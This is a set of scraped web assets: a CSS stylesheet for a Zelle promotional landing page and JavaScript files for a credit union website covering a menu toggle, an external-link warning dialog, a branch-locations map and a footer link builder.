  margin-bottom: 0.666em;
}

#wrapper .header {
  background: url("https://images.printable.com/imagelibrary/Seller/3346/ZelleLandingPage_05152019134834_259/images/src/Laughing%20wit%20Phone%20LP%20Gen%20A.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  padding-top: 135%;
}

#wrapper .header>.f92-content {
  position: absolute;
  left: 0;
  top: 0;
  width: 55%;
  height: 100%;
  padding: 7% 0px 7% 36px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.f92-content h1,
.f92-content h2,
.f92-content h3,
.f92-content h4,
.f92-content h5,
.f92-content h6 {
  margin-top: 0;
  margin-bottom: 9px;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}

h1.f92-hero-content {
  -webkit-marquee-increment: 0vw;
  text-align: left;
  /* Fluid font-size from 17–60px */
  font-size: calc(17px + 43 * ((100vw - 320px) / (1200 - 320)));
  font-weight: 700;
  line-height: 1.1;
  color: #ffffff;
}

.f92-enroll--h3,
.f92-video--h3,
.f92-faq--h2 {
  font-weight: 500;
  font-size: 45px;
  color: #888888 !important;
}

.f92-icons--h3 {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 3px;
  color: #888888 !important;
}

.f92-faq--h3 {
  font-size: 21px;
  font-weight: 700;
  color: #888888 !important;
  text-transform: uppercase;
}

h4 {
  font-weight: 300;
  font-size: 25px;
}

.f92-lead,
.f92-hero-section p,
.f92-enroll-section p,
.f92-enroll-section li,
.f92-faqs .f92-item-text p,
.f92-faqs .f92-item-text ol,
.f92-faqs .f92-item-text ul {
  font-family: 'Montserrat', sans-serif;
  /* FLUID FONT-SIZE FROM 14px – 21px */
  font-size: calc(14px + 7 * ((100vw - 320px) / (1200 - 320)));
  line-height: 1.3;
  /* see Color Customizations for "color" */
}

.f92-enroll-section li {
  line-height: 1.8em;
}

/* p {
  margin-top: 0;
  margin-bottom: 18px;
} */

a {
  color: inherit;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a.underline {
  color: inherit;
  text-decoration: underline;
}

ol {
  padding-inline-start: 28px;
}


.light {
  font-weight: 300;
}

.regular {
  font-weight: 400;
}

.bold,
.strong {
  font-weight: 700;
}

.text-center {
  text-align: center !important;
}

.text-left {
  text-align: left !important;
}

.f92-bg-slate {
  background-color: #363636 !important;
}

.border-slate {
  border-color: #363636 !important;
}

.color-ash {
  color: #f4f4f4 !important;
}

.bg-ash {
  background-color: #f4f4f4 !important;
}

.border-ash {
  border-color: #f4f4f4 !important;
}

.btn {
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  line-height: 1.5;
  border-radius: 28px;
  padding: 18px 39.6px 18px;
  font-weight: 700;
  border: 1px solid #ebebeb;
  letter-spacing: 0.5vw;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.btn.btn-primary {
  background-color: #f4f4f4;
  color: #888888;
}

.btn.btn-primary:hover {
  border-color: #888888;
}

.icon {
  max-width: 99px;
  margin-bottom: 18px;
}

.f92-leading-tight {
  line-height: 1.3 !important;
}

sub,
.f92-content sub,
sup,
.f92-content sup {
  position: relative;
  font-size: 50%;
  line-height: 0;
  vertical-align: baseline;
}

sup,
.f92-content sup {
  top: -.75em;
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 48px;
  padding-left: 48px;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.d-none {
  display: none !important;
}

.mb-2 {
  margin-bottom: 9px !important;
}

.mb-4 {
  margin-bottom: 27px !important;
}

.mb-5 {
  margin-bottom: 54px !important;
}

.mt-5 {
  margin-top: 54px !important;
}

.my-4 {
  margin: 27px 0 !important;
}

.my-5 {
  margin: 54px 0 !important;
}

.ml-2,
.mx-2 {
  margin-left: 9px !important;
}

.mr-2,
.mx-2 {
  margin-right: 9px !important;
}

.pb-4,
.py-4 {
  padding-bottom: 27px !important;
}

.pt-4,
.py-4 {
  padding-top: 27px !important;
}

.pb-5,
.py-5 {
  padding-bottom: 54px !important;
}

.pt-5,
.py-5 {
  padding-top: 54px !important;
}

div[class^="vs-"] {
  clear: both;
}

.vs-16 {
  height: 16px;
}

.f92-cta-button-container {
  text-align: center;
  padding: 40px 10px;
}

.f92-cta-button {
  color: #ffffff;
  font-family: 'Montserrat';
  font-size: calc(18px + 17 * ((100vw - 320px) / (1200 - 320)));
  /* font-size: 35px; */
  font-weight: 800;
  padding: 15px 3vw;
  background-color: #1949ab;
  text-decoration: none;
}

h3.f92-icons-heading {
  font-weight: 700;
  font-size: 38px;
  line-height: 1.4;
}

.f92-icons .f92-easy,
.f92-icons .f92-free {
  display: none;
}

.f92-icons.f92-show-free .f92-free,
.f92-icons.f92-show-easy .f92-easy {
  display: block;
}

/*! Class to Hide Anything */
.f92-hide {
  display: none !important;
}

/*! Class used to show content ie do nothing  */
.f92-show {}

video {
  max-width: 100%;
  height: auto;
  border: 24px solid #f5f5f5;
}

/* ^^^^^^^^^^^^^^^^^^^ */
/* START MEDIA QUERIES */
/* vvvvvvvvvvvvvvvvvvv */
@media (max-width: 350px) {
  h1.f92-hero-content {
    /* Minimum font-size for fluid text */
    font-size: 17px;
  }
}

@media (max-width: 575px) {
  #wrapper .header {
    padding-top: 45.9%;
  }

  #wrapper .bank-logo-container {
    text-align: center;
    padding: 0;
  }

  #wrapper .bank-logo {
    max-width: 256px;
    max-height: 52px;
  }

  #wrapper .header>.f92-content {
    position: absolute;
    left: 0;
    top: 0;
    width: 55%;
    height: 100%;
    padding: 5% 18px;
  }

  /* SETTING Minimum font-size */
  .f92-lead,
  .f92-hero-section p,
  .f92-enroll-section p,
  .f92-enroll-section li,
  .f92-faqs .f92-item-text p,
  .f92-faqs .f92-item-text ol,
  .f92-faqs .f92-item-text ul {
    font-size: 14px;
    /* see Color Customizations for "color" */
  }

  .f92-enroll--h3,
  .f92-video--h3,
  .f92-faq--h2 {
    font-size: 32px;
  }

  .f92-cta-button {
    font-size: 18px;
    padding: 8px 16px;
  }

  h2 {
    font-size: 2em;
  }

  h3.f92-icons-heading {
    font-size: 32px;
    line-height: 1.3;
  }

  .f92-icons--h3 {
    font-size: 21px;
  }

  .f92-faq--h3 {
    font-size: 18px;
  }

  video {
    border: 16px solid #f5f5f5;
  }

}

@media(min-width: 768px) {
  .two-banners {
    display: flex;
    justify-content: center;
  }
}


.f92-faqs {
  margin: 5em 0;
}

.f92-faqs .f92-accordion-heading {
  text-align: center;
  margin-top: 2em;
  border-bottom: solid 2px #bfbfbf;
  padding-bottom: 2.5em;
}

.f92-faqs .f92-accordion-item {
  border-bottom: solid 2px #bfbfbf;
  padding-right: 0;
}

.f92-faqs .f92-item-text {
  display: none;
  padding-right: 4em;
  padding-bottom: 1.5em;
}

/* .f92-faqs .f92-item-text p,
.f92-faqs .f92-item-text ol,
.f92-faqs .f92-item-text ul {
  font-size: calc(14px + 4 * ((100vw - 320px) / (1200 - 320)));
  line-height: 2;
  margin-bottom: .5em;
} */

.f92-faqs .f92-item-text ol,
.f92-faqs .f92-item-text ul {
  padding-left: 4em;
  padding-right: 4em;
}

.f92-faqs .f92-item-text ol li,
.f92-faqs .f92-item-text ul li {
  margin-bottom: .5em;
}

.f92-faqs .f92-item-text a {
  color: inherit;
}

.f92-faqs .f92-item-heading {
  position: relative;
  width: 100%;
  cursor: pointer;
  padding: 2em 4em 2em 0;
}

.f92-faqs .f92-item-heading h3 {
  margin: 0;
}

.f92-faqs .f92-item-heading::after {
  position: absolute;
  right: 0;
  top: 50%;
  content: "^";
  display: block;
  font-size: 3.25em;
  transform: translateY(-50%) rotate(180deg);
  transition: .3s;
}

.f92-faqs .f92-item-heading.f92-active-accordion::after {
  transform: translateY(-50%) rotate(0deg);
}

.f92-faqs .f92-accordion-view-more {
  margin: 3em auto 0;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.f92-faqs .f92-accordion-view-more .f92-view-button {
  position: relative;
  height: 90px;
  display: inline-flex;
  align-items: center;
  font-size: 1.3em;
  font-weight: 700;
  color: #1949ab;
  letter-spacing: 0.25vw;
  text-align: center;
  vertical-align: middle;
  padding: 12px 24px 12px;
  border-radius: 50px;
  border: 1px solid #ebebeb;
  background-color: #f4f4f4;
  text-decoration: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  cursor: pointer;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.f92-faqs .f92-accordion-view-more .f92-view-button:hover {
  border-color: #1949ab;
}

.f92-faqs .f92-accordion-view-more .f92-view-button .f92-more {
  display: inline;
}

.f92-faqs .f92-accordion-view-more .f92-view-button .f92-less {
  display: none;
}

.f92-faqs .f92-accordion-view-more .f92-cross {
  position: relative;
  width: 2.125em;
  height: 2.125em;
  border-radius: 50%;
  border: solid 3px currentColor;
  margin-left: .5em;
}

.f92-faqs .f92-accordion-view-more .f92-cross::before,
.f92-faqs .f92-accordion-view-more .f92-cross::after {
  content: "";
  display: block;
  position: absolute;
  background-color: currentColor;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  transition: all .3s;
}

.f92-faqs .f92-accordion-view-more .f92-cross::before {
  width: 1.175em;
  height: 3px;
}

.f92-faqs .f92-accordion-view-more .f92-cross::after {
  height: 1.175em;
  width: 3px;
}

.f92-faqs .f92-accordion-view-more.f92-more-active .f92-view-button .f92-more {
  display: none;
}

.f92-faqs .f92-accordion-view-more.f92-more-active .f92-view-button .f92-less {
  display: inline;
}

.f92-faqs .f92-accordion-view-more.f92-more-active .f92-cross::after {
  height: 0;
}

@media (min-width: 575px) {

  #wrapper .header {
    padding-top: 52.9%;
  }

}

@media (min-width: 768px) {

  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .d-md-none {
    display: none !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .btn {
    border-radius: 38px;
    padding: 23.4px 39.6px 23.4px;
  }

  #wrapper .header>.f92-content {
    padding-top: 10vw;
  }

  #wrapper .header>.f92-content br {
    display: block;
  }

  /* Setting maximum font-size. */
  .f92-cta-button {
    font-size: 35px;
    padding: 10px 20px;
  }

  /* Setting maximum font-size. */
  /* .f92-faqs .f92-item-text p,
  .f92-faqs .f92-item-text ol,
  .f92-faqs .f92-item-text ul {
    font-size: 18px;
  } */
}

@media (min-width: 992px) {

  /* Maximum font-size for fluid text */
  h1.f92-hero-content {
    font-size: 60px;
  }

  /* Maximum font-size for fluid text */
  .f92-lead,
  .f92-hero-section p,
  .f92-enroll-section p,
  .f92-enroll-section li,
  .f92-faqs .f92-item-text p,
  .f92-faqs .f92-item-text ol,
  .f92-faqs .f92-item-text ul  {
    font-size: 21px;
  }

  .btn {
    letter-spacing: 5px;
  }

  .d-lg-block {
    display: block !important;
  }

  #wrapper .header>.f92-content {
    padding-top: 100px;
  }

  /* Setting maximum font-size. */
  .f92-cta-button {
    font-size: 35px;
    padding: 10px 20px;
  }

  /* Setting maximum font-size. */
  /* .f92-faqs .f92-item-text p,
  .f92-faqs .f92-item-text ol,
  .f92-faqs .f92-item-text ul {
    font-size: 18px;
  } */
}
/* ^^^^^^^^^^^^^^^^^^^ */
/* -END MEDIA QUERIES- */
/* vvvvvvvvvvvvvvvvvvv */

/* *************************
START - Color Customizations
************************** */
.f92-video--h3,
.f92-faq--h3,
.f92-btn.f92-btn-primary,
.f92-faqs .f92-accordion-view-more .f92-view-button,
.f92-faqs .f92-item-heading::after,
.color-mdGrey {
  color: #1949ab !important;
}

.f92-cta-button {
  background-color: #1949ab !important;
}

/* p,
.f92-hero-section p,
.f92-enroll-section p,
.f92-faq--p
.f92-item-text,
.f92-accordion-view-more
ol,
ul,
#f92-steps li,
.f92-color-slate,
.f92-faqs .f92-item-text ol li {
  color: #474647 !important;
} */

/*! Icons Color */
.f92-icons svg path {
  fill: #1949ab !important;
}




/* *************************
END - Color Customizations
************************** */


--- FILE ---
content_type: application/javascript
request_url: https://tandemfcu.com/js/functions.js
body_size: 2022
content:
// Used to toggle the menu on small screens when clicking on the menu button
	function myFunction() {
		var x = document.getElementById("mySidebar");
		if (x.className.indexOf("w3-show") == -1) {
			x.className += " w3-show";
		} else { 
			x.className = x.className.replace(" w3-show", "");
		}
	}
	// sidebar navigation for mobile devices w/dropdown links for child elements
	function myDropFunc(dropParam) {
			var x = document.getElementById(dropParam);
			if (x.className.indexOf("w3-show") == -1) {
				x.className += " w3-show";
				x.previousElementSibling.className += " w3-light-grey";
			} else { 
				x.className = x.className.replace(" w3-show", "");
				x.previousElementSibling.className = 
				x.previousElementSibling.className.replace(" w3-light-grey", "");
			}
		}
		
	jQuery('a').filter(function() {
		return this.hostname && this.hostname !== location.hostname;
	}).click(function(e) {
		if(!confirm("You are now leaving Tandem Federal Credit Unions web-site and are going to a web-site that is not operated by the credit union. Tandem Federal Credit Union is not responsible for the content or availability of linked sites.\n\n\Please be advised that Tandem Federal Credit Union does not represent either the third party or you, the member, if you enter into a transaction. Further, the privacy and security policies of the linked site may differ from those practiced by the credit union."))
	{
			// if user clicks 'no' then dont proceed to link.
			e.preventDefault();
		};
	});

	// hide logo
	$(window).scroll(function() {
		if ($(this).scrollTop()>0) 	{
			$('.hidebar').hide();
		}
		else {
			$('.hidebar').show();
		}
	});
	//shrink navbar size
	$(function(){
		$('.nav').data('size','big');
	});
	$(window).scroll(function(){
		if($(document).scrollTop() > 0) {
			if($('.nav').data('size') == 'big') {
				$('.nav').data('size','small');
				$('.nav').stop().animate({
					height:'80px'
				},600);
				$(".nav").css('background-color', '#fff');
			}
		}
		else {
			if($('.nav').data('size') == 'small') {
				$('.nav').data('size','big');
				$('.nav').stop().animate({
					height:'225px'
				},600);
			}  
		}
	});

--- FILE ---
content_type: application/javascript
request_url: https://tandemfcu.com/js/locationsmap.js
body_size: 3555
content:
function locationsmap() 
{

	var locations = [

		['<strong><span style="text-transform: uppercase;">Centerline</span></strong></span>', 42.485075, -83.027775, 1, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Clinton Township</strong></span>', 42.585185, -82.920274, 2, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Eastpointe</strong></span>', 42.468640, -82.955238, 3, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Farmington Hills</span>', 42.499144, -83.367995, 4, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Ferndale</span>', 42.460766, -83.135468, 5, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Fraser</span>', 42.538961, -82.949364, 6, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Hazel Park</span>', 42.462792, -83.104044, 7, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Oak Park</span>', 42.459590, -83.183234, 8, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Roseville</span>', 42.497974, -82.938575, 9, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Southfield</span>', 42.473687, -83.221721, 10, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Sterling Heights</span>', 42.580228, -83.031214, 11, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png'],
		['<strong><span style="text-transform: uppercase;">Warren</span>', 42.514934, -83.014539, 12, 'http://maps.google.com/mapfiles/ms/icons/blue-dot.png']

	];

	var map = new google.maps.Map(document.getElementById('gmap'), {
		zoom: 11,
		center: new google.maps.LatLng(42.514934, -83.014539, 12),
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		disableDefaultUI: false,
		styles: [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"administrative.province","elementType":"all","stylers":[{"visibility":"on"}]},{"featureType":"landscape","elementType":"all","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":"-100"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"lightness":"30"}]},{"featureType":"road.local","elementType":"all","stylers":[{"lightness":"40"}]},{"featureType":"transit","elementType":"all","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]},{"featureType":"water","elementType":"labels","stylers":[{"lightness":-25},{"saturation":-100}]}]
	});

	var infowindow = new google.maps.InfoWindow();
	var marker, i;
	for (i = 0; i < locations.length; i++) {
		marker = new google.maps.Marker({
		position: new google.maps.LatLng(locations[i][1], locations[i][2]),
		icon: locations[i][4],
		map: map
	});
	
	google.maps.event.addListener(marker, 'click', (function(marker, i) {
		return function() {
			infowindow.setContent(locations[i][0]);
			infowindow.open(map, marker);
    	}
    })
	(marker, i));
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://tandemfcu.com/js/footerlinks.js
body_size: 1301
content:
(function() {
	// store your list of sidebar links as an array of objects:
	var links = [
		{
			url: '/index',
			name: 'HOME',
			title: 'Tandem Federal Credit Home'
		},
		{
			url: '/page/3/about-us',
			name: 'ABOUT',
			title: 'About Tandem Federal Credit'
		},
		{
			url: '/page/1/whats-new',
			name: 'WHAT\'S NEW?',
			title: 'What\'s New at Tandem Federal Credit?'
		},
		// {
		// 	url: '/page/13/rates',
		// 	name: 'RATES',
		// 	title: 'Rates through Tandem Federal Credit'
		// },
		{
			url: '/page/5/products-and-rates',
			name: 'PRODUCTS AND RATES',
			title: 'Products and Rates through Tandem Federal Credit'
		},
		{
			url: '/../contact.php',
			name: 'CONTACT US',
			title: 'Contact Tandem Federal Credit'
		}
	];

	// start building your HTML:
	var html = '<div class="w3-row-padding w3-white">\
	\
	';

	// loop through all links and build their HTML:
	links.forEach(function(link) {
		// initial classes for each link:
		var classes = [
			'w3-button',
			'footerbtn'
		];

		// check if this link is active and add a class
		if (link.url === location.pathname) {
			classes.push('w3-text-red');
		}

		// append HTML for each link:
		html += '<a href="' +
				link.url +
				'" class="' +
				classes.join(' ') +
				'" title="' +
				link.title +
				'">' +
				link.name +
				'</a>';
	});

	// add last bit of HTML:
	html += '</div>';

	// write it to the page:
	document.write(html);
})();
